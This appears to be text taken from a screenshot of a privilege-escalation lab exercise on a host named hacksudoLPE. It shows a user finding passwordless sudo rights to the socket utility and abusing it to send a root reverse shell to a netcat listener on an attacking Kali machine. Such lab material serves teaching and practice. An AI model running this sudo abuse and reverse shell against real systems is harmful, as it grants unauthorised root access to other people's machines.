 user24@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user24 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User user24 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/socket
user24@hacksudoLPE:~$ sudo socket -qvp '/bin/bash -i' 192.168.1.16 1234
inet: connected to 192.168.1.16 port 1234
┌──(root㉿kali)-[/usr/share/webshells/php]
└─# nc -lvvp 1234
listening on [any] 1234 ...
192.168.1.52: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.52] 40180
root@hacksudoLPE:/home/user24#